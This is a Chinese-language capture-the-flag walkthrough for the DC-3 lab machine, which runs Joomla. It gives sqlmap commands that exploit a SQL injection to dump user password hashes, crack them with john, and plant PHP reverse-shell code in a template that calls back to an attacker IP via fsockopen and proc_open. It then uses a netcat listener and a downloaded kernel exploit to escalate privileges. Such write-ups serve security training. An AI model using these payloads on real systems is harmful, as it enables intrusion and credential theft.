DC-3靶机(joomia)



nmap -sV 10.204.11.0/24

先进行扫描找到靶机

开启了80端口





查看一下

再扫一下目录发现后台登陆页面

http://10.204.11.6/administrator/

没有账号密码



去查一下这个cms的漏洞

我们直接sqlmap查出我们所要用的全部信息即可

python sqlmap.py -u "http://10.204.11.6:80/index.php?option=com_fields&view=fields&layout=modal&list[f

ullordering]=*" --dbs

查库

python sqlmap.py -u "http://10.204.11.6//index.php?option=com_fields&view=fields&layout=modal&list[ful

lordering]=*" -D "joomladb" --tables

查表

python sqlmap.py -u "http://10.204.11.6//index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=*" -D "joomladb" -T "#__users" --columns

查字段



python sqlmap.py -u "http://10.204.11.6//index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=*" -D "joomladb" -T "#__users" -C "password,username" --dump

查password,username字段的内容

最终的结果

password经过了MD5加密



我们用kali的john解密即可

把密文放入创建的文件即可

然后我们就可以去尝试登陆了





进入后经过测试

随便找一个php页面然后插入命令以帮助自己拿到shell即可

例如





当系统没有禁用proc_popen的时候,我们是可以借助proc_popen轻松反弹这样的一个shell的。

$sock = fsockopen("192.168.79.128", "5555");

$descriptorspec = array(

0 => $sock,

1 => $sock,

2 => $sock

);

$process = proc_open('/bin/sh', $descriptorspec, $pipes);

proc_close($process);

插入后保存即可



然后开启一个监听

nc -lvvp 5555

紧接着去访问你插入内容的页面即可

python -c "import pty;pty.spawn('/bin/bash')"

交互

然后我们没有权限进入/root

很明显是要进行提权

这里我们利用靶机系统漏洞进行提权



查看版本和内核



之后直接去搜索漏洞

使用这个即可





查看提权步骤



地址改变了

下面的可以用

wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip



直接进入/root

查看flag即可通关